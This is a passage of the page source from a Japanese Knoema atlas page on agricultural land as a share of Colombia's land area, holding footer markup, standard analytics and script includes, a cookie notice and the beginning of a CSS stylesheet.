quot;:[&quot;A&quot;]}" />
			<input id="view-state" name="viewstate" type="hidden" value="" />
				<input id="redirect-to-knoema-portal" name="redirectToKnoemaPortal" type="hidden" value="True" />
		</form>
</div>

	<div id="maps-embed-dialog" title="埋め込む" class="atlas-dialog">
		<div>
			<label class="embed-label" for="embed-markup">
				このページにリンク
			</label>
			<br />
			<textarea id="embed-markup" readonly="readonly" rows="3" cols="45"><iframe src=&quot;https://jp.knoema.com/atlas/embed/コロンビア/農地土地面積の&quot; allowtransparency=&quot;true&quot; frameborder=&quot;0&quot; width=&quot;920&quot; min-width=&quot;560&quot; height=&quot;700&quot; scrolling=&quot;no&quot;></iframe>
			</textarea>
		</div>
	</div>

	<div class="clearfix"></div>
<link href="/assets.axd/Css/Shared/see-also.e80107248c5b61fc1a8e36d2e74b8045899ef5d2.less" type="text/css" rel="stylesheet"/>
	<div id="see-also">
		<h4>参照</h4>
			<div class="classic">
				<a href="/atlas/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%93%e3%82%a2/%e5%9c%9f%e5%9c%b0%e9%9d%a2%e7%a9%8d">土地面積</a>, 				<a href="/atlas/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%93%e3%82%a2/%e8%be%b2%e5%9c%b0%e5%b9%b3%e6%96%b9%e3%82%ad%e3%83%ad%e3%83%a1%e3%83%bc%e3%83%88%e3%83%ab">農地（平方キロメートル）</a>, 				<a href="/atlas/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%93%e3%82%a2/%e6%a3%ae%e6%9e%97%e5%9c%b0%e5%9f%9f">森林地域</a>			</div>

			<div class="search-result-item concept-result"></div>
			<input type="hidden" id="sparse-metadata" value="[{&quot;Name&quot;:&quot;土地面積&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Land area (sq. km)&quot;,&quot;Key&quot;:1008600}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:0,&quot;Unit&quot;:&quot;sq. km&quot;,&quot;Url&quot;:&quot;/atlas/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%93%e3%82%a2/%e5%9c%9f%e5%9c%b0%e9%9d%a2%e7%a9%8d&quot;},{&quot;Name&quot;:&quot;農地（平方キロメートル）&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Agricultural land (sq. km)&quot;,&quot;Key&quot;:1008510},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:0,&quot;Unit&quot;:&quot;sq. km&quot;,&quot;Url&quot;:&quot;/atlas/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%93%e3%82%a2/%e8%be%b2%e5%9c%b0%e5%b9%b3%e6%96%b9%e3%82%ad%e3%83%ad%e3%83%a1%e3%83%bc%e3%83%88%e3%83%ab&quot;},{&quot;Name&quot;:&quot;森林地域&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Forest area (% of land area)&quot;,&quot;Key&quot;:1008580}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%93%e3%82%a2/%e6%a3%ae%e6%9e%97%e5%9c%b0%e5%9f%9f&quot;}]" />
			<input type="hidden" id="country-id" value="" />
			<input type="hidden" id="region-id" value="CO" />
			<input type="hidden" id="indicator-topic" value="Land Use" />
	</div>






<div class="social-buttons atlas">
		<a href="#" class="fb" data-channel="fb" title="Facebookで共有"></a>
		<a href="#" class="tw" data-channel="twitter" title="Twitterで共有"></a>
	<a href="#" class="get-link" data-channel="self" title="リンクを取得"></a>
</div>


<span id="back-to-top"></span>



	</div>

	


	


<div id="site-footer-copyright">

	<div class="wrapper">
		<div class="first-column subscription">
			<div class="knoema-logo"></div>
		</div>

		<div class="second-column">
			<div class="social subscription">
				<a rel="nofollow" class="twitter" href="https://twitter.com/knoema"></a>
				<a rel="nofollow" class="facebook" href="https://www.facebook.com/knoema.co"></a>
				<a rel="nofollow" class="linked-in" href="https://www.linkedin.com/company/knoema/"></a>
			</div>
		</div>

		<div class="first-column subscription">
			<div id="mission">
				Knoema, an Eldridge business, is the premier data platform and the most comprehensive source of global decision-making data in the world. Our revolutionary technology changes the way individuals and organizations discover, visualize, model, and present their data and the world&#39;s data to facilitate better decisions and better outcomes.
			</div>
		</div>

		<div class="footer-columns second-column subscription ja">
			<div class="small">
				<h4>Knoema</h4>
				<ul>
					<li><a href="https://knoema.net/about-knoema" class="item">会社概要</a></li>
					<li><a href="https://knoema.net/about-team" class="item">Team</a></li>
					
					<li><a href="http://help.knoema.com">ヘルプ</a></li>
					<li><a href="/products/business/contact?returnUrl=%2Fatlas%2F%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%2F%E8%BE%B2%E5%9C%B0%E5%9C%9F%E5%9C%B0%E9%9D%A2%E7%A9%8D%E3%81%AE" class="item contact">お問い合わせ</a></li>
				</ul>
			</div>

			<div class="legal subscription">
				<h4>リーガル</h4>
				<ul>
					<li><a href="https://knoema.net/terms-of-use">ご利用規約</a></li>
					<li><a href="https://knoema.net/privacy-policy">個人情報保護方針</a></li>
				</ul>
			</div>
            <div>
                <div id="newsletter-empty"></div>
			</div>
		</div>
	</div>
	<div id="copyright">
		<div class="wrapper">
			&copy; Knoema<span>無断複写&#183;転載を禁じます</span>
		</div>
	</div>
</div>



	<input id="userKey" name="userKey" type="hidden" value="0" />
	<input id="hasFavorites" name="hasFavorites" type="hidden" value="False" />

</div>







	<input type="hidden" id="systemClientId" value="EZj54KGFo3rzIvnLczrElvAitEyU28DGw9R73tif" />
	<input type="hidden" id="accessKey" value="" />
	<input type="hidden" id="repositoryVersion" value="349" />

	
	

	<script>var Knoema = Knoema || {};Knoema.GlobalOptionsURL='/Css/Knoema/knoema.global.json?v=1';Knoema.ChartOptionsURL='/Css/Knoema/knoema.chart.json?v=1';Knoema.TableOptionsURL='/Css/Knoema/knoema.table.json?v=1';Knoema.MapOptionsURL='/Css/Knoema/knoema.map.json?v=1';Knoema.DefaultFont='PT Sans';Knoema.DefaultTextEditorOptions={ };Knoema.ShowExport=true;Knoema.DsViewerVersion='3';</script>

	
	

	
	
	



		<!-- Google Analytics -->
		<script>

			(function (i, s, o, g, r, a, m) {
				i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
					(i[r].q = i[r].q || []).push(arguments)
				}, i[r].l = 1 * new Date(); a = s.createElement(o),
				m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
			})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

			ga('create', 'UA-21238558-1', 'auto', { allowLinker: true } );
			ga('require', 'linker');


			if ('Atlas')
				ga('set', 'contentGroup1', 'Atlas');

			ga('send', 'pageview', {"dimension1":"Colombia","dimension2":"Land Use","dimension4":"Premium","dimension5":"Agricultural land as a share of land area","dimension8":"2023"});

			if ("") {
				if (window.location.hash.indexOf("signup=complete") > -1) {

					var provider = window.location.hash.split('=')[2];
					if (provider)
						ga('send', 'event', 'Sign Up - Complete', provider);
				}
			}

		</script>
		<!-- End Google Analytics -->
	<!-- Amplitude -->
<script>
	(function (e, t){
		var n = e.amplitude || { _q: [], _iq: {} };
		var r = t.createElement("script");
		r.type = "text/javascript";
		r.async = true;
		r.src = "https://cdn.amplitude.com/libs/amplitude-4.5.2-min.gz.js";
		r.onload = function ()
		{
			if (e.amplitude.runQueuedFunctions) {
				e.amplitude.runQueuedFunctions();
			}
			else {
				console.log("[Amplitude] Error: could not load SDK");
			}
		};
		r.onerror = function () {
			// KN-58735
			e.amplitude.loadFailed = true;
		};
		var i = t.getElementsByTagName("script")[0];
		i.parentNode.insertBefore(r, i);
		function s(e, t) {
			e.prototype[t] = function () {
				this._q.push([t].concat(Array.prototype.slice.call(arguments, 0)));
				return this;
			}
		}
		var o = function () {
			this._q = [];
			return this;
		};
		var a = ["add", "append", "clearAll", "prepend", "set", "setOnce", "unset"];
		for (var u = 0; u < a.length; u++)
		{
			s(o, a[u])
		}
		n.Identify = o;
		var c = function () {
			this._q = [];
			return this;
		};
		var l = ["setProductId", "setQuantity", "setPrice", "setRevenueType", "setEventProperties"];
		for (var p = 0; p < l.length; p++)
		{
			s(c, l[p])
		}
		n.Revenue = c;
		var d = ["init", "logEvent", "logRevenue", "setUserId", "setUserProperties", "setOptOut", "setVersionName", "setDomain", "setDeviceId", "setGlobalUserProperties", "identify", "clearUserProperties", "setGroup", "logRevenueV2", "regenerateDeviceId", "groupIdentify", "logEventWithTimestamp", "logEventWithGroups", "setSessionId", "resetSessionId"];
		function v(e) {
			function t(t) {
			e[t] = function () {
					e._q.push([t].concat(Array.prototype.slice.call(arguments, 0)))
				}
			}
			for (var n = 0; n < d.length; n++)
			{
				t(d[n])
			}
		};
		v(n);
		n.getInstance = function (e) {
			e = (!e || e.length === 0 ? "$default_instance" : e).toLowerCase();
			if (!n._iq.hasOwnProperty(e)) {
				n._iq[e] = { _q: [] };
				v(n._iq[e])
			};
			return n._iq[e];
		};
		e.amplitude = n;
	})(window, document);

	var amplitudeInstance = amplitude.getInstance();

	amplitudeInstance.init("4610ad0cc4acae5ee337e32b49325cdb", null, {
		includeUtm: true,
		includeReferrer: true,
		batchEvents: true, //required to avoid immediate event sending on redirect (causing events doublicates)
		eventUploadPeriodMillis: 0
	});

	_allGlobalProps = typeof(_allGlobalProps) != "undefined" ?  _allGlobalProps : {"Content Group":"Atlas","Content Country":"Colombia","Content Topic":"Land Use","Content Tier":"Premium","Content Indicator":"Agricultural land as a share of land area","Content Year":"2023"};
	_allUserType = typeof(_allUserType) != "undefined" ? _allUserType : "";

		
			amplitudeInstance.setUserId(null);
		

	if (!/PhantomJS/.test(window.navigator.userAgent)) {
		var props= { "Url": "http://jp.knoema.com/atlas/コロンビア/農地土地面積の", "userAgent": window.navigator.userAgent };

		for (var attr in _allGlobalProps)
			props[attr] = _allGlobalProps[attr];

		amplitudeInstance.logEvent(props['Content Group'] === 'Atlas' ? 'Atlas - View' : 'Page - View', props);
	}

</script>
	<!-- End Amplitude -->

<script type="text/javascript">
	(function (w, d) {
		var s = d.createElement("script");
		s.id = "knoema-event-tracker-script";
		s.type = "text/javascript";
		s.async = 1;
		s.src = "/assets.axd/Js/trackers/knoema-event-tracker.js";
		s.setAttribute("resourceId", '');
		s.setAttribute("disableUser", false);
		s.setAttribute("properties", '{"Content Group":"Atlas","Content Country":"Colombia","Content Topic":"Land Use","Content Tier":"Premium","Content Indicator":"Agricultural land as a share of land area","Content Year":"2023"}');
		var e = d.getElementsByTagName("script")[0];
		e.parentNode.insertBefore(s, e);
	})(window, document);
</script>


<script>
    (function(_,e,rr,s){_errs=[s];var c=_.onerror;_.onerror=function(){var a=arguments;_errs.push(a);
    c&&c.apply(this,a)};var b=function(){var c=e.createElement(rr),b=e.getElementsByTagName(rr)[0];
    c.src="//beacon.errorception.com/"+s+".js";c.async=!0;b.parentNode.insertBefore(c,b)};
    _.addEventListener?_.addEventListener("load",b,!1):_.attachEvent("onload",b)})
    (window,document,"script","50c76f7c846e11d710000009");
</script>


	
	<script src="/assets.axd/Js/trackers.92b12d1fbc4492bd6b0c25199d6df912f8c0bc00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/core.500060d9f7f3e228ecef3ed07361251b1ecc4c25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Shared.695b3a4cf8c50718d494f8df691299cbabd9cbca.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.mousewheel.9b5c3191cb3812cd5661bc83fe95439d94feba33.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.highlight.773f0017e8ea0bdff49caf0252e9e72026d9a635.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.be5a33d577ac8ce15b09307713584d4191dfe97f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js" type="text/javascript"></script>
<script src="/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js" type="text/javascript"></script>
<script src="/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.getscrollbarwidth.e1882d462eb560f283ec7bc0d28d3eb14e15b474.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tablesorter.82c88d942d220a51fcbdb8418b36ad647d8eee1a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/updatealert/update-alert-dialog.c043266bb211f9b5721bb6f08a69742fcd5dcde8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.0aba66560207c187be94dca39b1c29c890598a38.js" type="text/javascript"></script>
	<script>
		Globalize.culture("ja-JP");
		Knoema.Utils.setChartLanguage("ja-JP");
	</script>

	
	<script src="/assets.axd/Tmpl-knoema-dataset-viewer.a56dfc6f342c5d2c3e6dc32d527565b303f4b0e0.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm" type="text/javascript"></script>

	
	


<script src="/_localization/jquery-localize.4bbefa056e12a75b6e0e20af4a32d68f.js" type="text/javascript"></script>
<input type="hidden" id="initialCulture" value="ja-JP" />


	<input id="exportRequiresLogin" name="exportRequiresLogin" type="hidden" value="True" />
	<input id="IsAuthenticatedUser" name="IsAuthenticatedUser" type="hidden" value="False" />
	<input id="IsMobileContent" name="IsMobileContent" type="hidden" value="False" />
	<input id="UseCustomTheme" name="UseCustomTheme" type="hidden" value="False" />


	<input id="NotificationAppAvailable" name="NotificationAppAvailable" type="hidden" value="True" />


<div id="gdpr">
	<div class="content">
		<h3>当社の個人情報保護方針＆クッキーポリシー</h3>
		<p>
				<button class="OK">OKで続行</button>
当社のウェブサイトではクッキーを使用し、ユーザー様のオンライン体験を向上させております。このウェブサイトを立ち上げたときに、クッキーはお使いのコンピュータ上に配置されます。インターネットブラウザの設定を通して、個人的なクッキーの設定を変更できます。		</p>
		<a href="/legal/PrivacyPolicy">個人情報保護方針</a>
	</div>
</div>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less
body_size: 1184
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#atlas-header>div>span.like-header,div#atlas-header>span.like-header{display:inline-block;margin-bottom:15px;font-size:1.5em;font-family:'PT Sans',sans-serif;clear:left;font-weight:bold}p.atlas-banner{min-height:45px;margin-top:0;padding-top:1em;font:1.1em 'PT Sans',sans-serif;font-weight:bold;border:1px dotted #2050be;text-align:center}p.atlas-banner a.button{margin-left:1em;background-color:#2050be;color:#fff;padding:4px 12px;text-decoration:none;display:inline-block;font-weight:normal;font-size:smaller}div#site-holder.v7{background-color:#f0f0ec}div#site-holder.v7 div#atlas h1{font-size:30px;font-weight:bold;color:#222240}div#site-holder.v7 div#atlas .description{font-size:16px;font-weight:normal;color:#292929}div#site-holder.v7 div#atlas .letter .description{font-size:14px;margin-top:20px}div#site-holder.v7 div#atlas div#indicator span.italic{font-style:normal;display:block;margin:10px 0}div#site-holder.v7 div#atlas table.knoema-table{width:360px}div#site-holder.v7 div#atlas table.knoema-table th,div#site-holder.v7 div#atlas table.knoema-table td{font-size:16px}div#site-holder.v7 div#atlas table.knoema-table th{height:30px;background-color:#f0f0ec;color:#222240;text-transform:uppercase}div#site-holder.v7 div#atlas table.knoema-table td{height:36px}div#site-holder.v7 div#atlas table.knoema-table tr{background:#f5f5f5}div#site-holder.v7 div#atlas table.knoema-table tr.odd{background:none}div#site-holder.v7 div#atlas div#chart{width:calc(100% - 360px)}div#site-holder.v7 div#atlas div#chart.compare{width:100%}body.fullscreen #site-holder #site-main #atlas-header{width:910px;margin:0 auto}div#atlas{min-height:600px}div#atlas.no-data{min-height:initial}body.fullscreen #site-holder #site-main div#atlas{width:910px;margin:0 auto}div#atlas h1{font-size:130%;font-weight:normal;font-family:'PT Sans',sans-serif;margin-top:0}div#atlas .description{text-align:justify;margin-top:0;font-size:small}div#atlas.whatis-description div#chart{margin-top:4px}div#atlas.whatis-description table.knoema-table{margin-top:13px}div#atlas.whatis-description div#indicator .value{padding-bottom:25px}div#atlas.whatis-description div#indicator div.yodatai-description{padding-bottom:2px}div#atlas .whatis-description{font-size:110%;font-weight:bold;font-family:'PT Sans',sans-serif;margin-top:10px;margin-bottom:5px}div#atlas div#indicator{margin-top:20px;overflow:hidden}div#atlas div#indicator .value{float:left;text-align:center;margin-right:20px}html[dir='rtl'] div#atlas div#indicator .value{float:right;margin-left:20px;margin-right:0px}div#atlas div#indicator h4.whatis-description{font-size:100%;margin-top:15px;margin-bottom:0}div#atlas div#indicator span.strong{font-size:2.5em;font-weight:bold}div#atlas div#indicator span.italic{font-style:italic;direction:ltr;unicode-bidi:embed}div#atlas table.knoema-table{width:360px;margin-top:20px}div#atlas table.knoema-table td a,div#atlas table.knoema-table td a:visited{color:#2050be}div#atlas table.knoema-table td.percent{width:70px}div#atlas table.knoema-table td[colspan="2"]{padding-left:5em;padding-right:0}html[dir='rtl'] div#atlas table.knoema-table td[colspan="2"]{padding-left:0;padding-right:3em}div#atlas table.knoema-table td[colspan="2"] .fa{color:#000}div#atlas table tr.odd{background:#f0f0f0}div#atlas div#chart{margin-top:11px;width:calc(100% - 